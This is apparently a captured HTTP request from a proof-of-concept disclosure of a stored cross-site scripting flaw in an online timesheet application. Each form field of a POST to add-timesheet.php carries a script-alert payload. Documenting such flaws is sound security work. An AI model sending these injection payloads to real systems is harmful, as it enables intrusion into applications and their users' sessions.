 Request
Pretty Raw Hex \n
1 POST /online-timesheet/endpoint/add-timesheet.php HTTP/1.1
2 Host: 172.20.224.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 221
9 Origin: http://172.20.224.1
10 Connection: keep-alive
11 Referer: http://172.20.224.1/online-timesheet/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 date=<script>alert(2)</script>&day=<script>alert(3)</script>&
am_in=<script>alert(4)</script>&am_out=<script>alert(5)</script>&
pm_in=<script>alert(6)</script>&pm_out=<script>alert(7)</script>&
task=<script>alert(8)</script>